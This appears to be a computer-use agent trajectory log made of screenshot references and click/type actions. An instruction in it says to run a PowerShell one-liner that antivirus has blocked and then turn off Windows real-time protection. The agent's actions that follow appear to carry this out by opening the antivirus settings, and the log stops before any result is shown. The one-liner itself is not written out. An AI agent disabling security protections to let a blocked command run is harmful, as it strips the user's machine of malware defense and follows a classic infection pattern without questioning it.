
{"action": "type", "text": "1111"}

Run the blocked one-liner in PowerShell, then turn off real-time protection in Virus & threat settings
{"action": "left_click", "coordinate": [20, 957]}

{"action": "key", "text": "Enter"}

{"action": "type", "text": "antivi"}

{"action": "left_click", "coordinate": [171, 445]}

{"action": "left_click", "coordinate": [94, 366]}
